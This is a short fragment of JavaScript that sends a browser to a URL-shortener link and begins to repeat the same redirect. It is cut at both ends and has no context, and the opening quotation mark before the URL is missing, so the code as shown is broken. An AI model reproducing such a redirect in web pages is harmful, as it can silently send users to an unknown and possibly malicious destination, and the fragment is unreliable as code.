
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...